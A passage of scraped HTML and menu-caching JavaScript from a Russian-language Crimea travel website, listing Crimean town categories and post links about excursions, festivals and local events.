http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 135;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\">\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_30_697adb794fa85" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_31_697adb794fac5" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="86" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_32_697adb794fb08" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="239" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_33_697adb794fb45" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="83" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_34_697adb794fb7f" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="208" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_35_697adb794fbb9" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="88" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_36_697adb794fbf3" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="483" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_37_697adb794fc2c" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="135" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_38_697adb794fc65" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="89" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_39_697adb794fc9f" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="366" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_40_697adb794fceb" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="87" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_41_697adb794fd24" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="297" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_42_697adb794fd5c" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="330" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_43_697adb794fd95" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="537" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_44_697adb794fdcd" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="85" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_45_697adb794fe05" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="585" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_46_697adb794fe3d" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="555" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_47_697adb794fe76" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="435" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_48_697adb794feae" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="451" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_49_697adb794fee6" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="84" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a><a class="mega-menu-sub-cat-td_uid_29_697adb794eb9f" id="td_uid_50_697adb794ff1f" data-td_block_id="td_uid_29_697adb794eb9f" data-td_filter_value="109" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></div></div><div id=td_uid_29_697adb794eb9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
